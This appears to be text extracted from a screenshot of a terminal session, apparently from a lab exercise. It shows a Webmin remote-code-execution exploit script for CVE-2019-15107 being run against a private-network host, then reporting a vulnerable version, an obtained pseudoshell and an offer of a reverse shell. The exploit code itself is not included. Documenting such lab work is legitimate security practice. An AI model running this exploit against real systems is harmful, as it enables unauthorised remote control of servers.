 # ./CVE-2019-15107.py 10.200.196.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.196.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
#